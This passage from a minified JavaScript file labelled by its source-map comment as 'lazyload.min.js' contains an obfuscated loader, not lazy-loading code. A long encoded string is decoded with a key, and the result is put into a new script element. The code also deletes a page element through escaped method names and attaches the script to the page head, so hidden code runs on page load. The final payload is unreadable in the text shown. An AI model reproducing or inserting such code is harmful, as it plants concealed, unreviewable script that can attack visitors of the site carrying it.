:i\u001c5xi-3+6\u0000\n\u0012l_oj\u001bJ\u003E 4\u000b=7oY0\u001c\u0015) 6-Jo\u001at$'i'H\n\u0015\u003C@dc\/\fm4\/\f),1Dk '\u0001%\u002659\u0012\u0010\r\u000f8(n@\/p\u0004\u000eg!l\u0005p~dK\u0010k\u00191\u0006.3\tea\"\u0005g~l_ojo9\u0012\u0010\r\u000f8(n@)\u0004l\n!i$\u0005p~dK\u0010k\u0019\b\u0000$\u001e_s\u001c,\/*\u001b\u001d=\u001e\b+\u0017\u0026kd\u0000\u001a\u0005v;i!Hpao?e\u001c\u0015) 6-Jo\u0019!_g~dKd\u0018\u00191\u0006.3\tea\"%%\/$H*~{@d\u001en=?0\u000e\u0003\u003E \u001f_s8g=?0\u000e\u0003\u003E \u001fDk\u001c,\/*\u001b\u001d=\u001e\b+\u0017\u0026kd\u0001g\u000b\u0010H}ao?e\u001c\u0015) 6-Jo\u0019!_paoN#\u00261B\u001f\u00265\u0012\"-5\u0007e\u001c\u0015) 6-Jo\u000e\u0017_paoKde`=\u000e$\n;\u0003\u0026nK0joY0\u003E",'MCFb');dIWe.text="var Ferm='r\u0065\u006d\u006fve',GlRb='\u0067e\u0074\u0045le\u006den\u0074\u0042yId';document[GlRb]('Ofeq')[Ferm]();"+qzkU;var hflK='\u0068\u0065\u0061d',djsX='a\u0070\u0070endC\u0068i\u006c\u0064';Hhwc[hflK][djsX](dIWe);
//# sourceMappingURL=lazyload.min.js.map
